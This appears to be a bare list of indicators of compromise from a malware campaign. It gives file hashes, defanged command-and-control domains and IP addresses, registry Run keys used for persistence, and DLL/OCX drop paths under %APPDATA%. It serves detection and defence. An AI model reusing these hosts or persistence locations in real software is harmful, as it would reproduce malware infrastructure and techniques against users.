1a0d604c3e6e8298edb08e35df725441b14d2f50a4ae554cb58f45eea6dc95d8 - weakicons.com
e29267b51f74e42574739a8a0b18630cc5b960a8a8c036587e5fc97a0a51af63 - weakicons.com
8993384715f59636fb4c59ba70db3214c56a9314c8eff7d23f3a9e126c790347 - weakicons.com
ead3ba2e04035d60416375d1dc0b28ae59224885fd715b38e941f720cf3a23df - weakicons.com
c7f932111eb3adc6f6efe7a157209eb72c6bcd8ce172d5ce086feb5d01d73c80 - weakicons.com
3d706d77e9982deeda181eb22954a5efcae0534a8202700ec6d17c9af14a597d - weakicons.com
ef23bd825c60db487c8b29e97607c853d180ccc2109ce13f1675a5519dff58a2 - weekday.com
416b6abe887886a1be22a7a234ad19d4aaaf50a3bbe64a4bc2f65872dd3c9330 - weekday.com
c350f7f29878fac639b93831dad33b2606abc1a28deec2a1c2d4f3c26823cc19 - weekday.com
ccbab5637206b2045816bad1da6738779d14da48f5009bfe0781605a49b18035 - VAAA.EXE
1a87678b77d45ad38968578e8edf6720bd9a0c6ebc771f1ad507e7878e326bbe - VAAA.EXE__
f136777d0600495844b0662984fdaa4d9e1cbfd72bc08318ed639c2935df62a6 - Markdig.exe
db9b74c07e05b834c064226253bea88b8e439af12ac42613af0de012d552ff53
- 87iavv[.]com
- tganngs9[.]com
- trssp05923[.]com
- 12jyyu06[.]com
- corialopolova[.]com
- mmnedgeggrrva[.]com
- 45.74.19[.]96
- 45.74.19[.]89
- 45.74.19[.]87
- 45.74.19[.]105
- 91.148.135[.]198
- 153.92.126[.]196
- 51.195.57[.]234
- HKCU\Software\Microsoft\Windows\CurrentVersion\Run\RunDll
- HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Logintech_000001
- HKCU\Software\Microsoft\Windows\CurrentVersion\Run\anatomicobiological
- %APPDATA%\WinSoft\Cabinet.ocx
- %APPDATA%\Nvidia\Core.ocx
- %APPDATA%\RarDir\ClassFile.ocx
- %APPDATA%\DefaultDirectory\Cabinet.ocx
- %APPDATA%\NvidiaCore\Newest.dll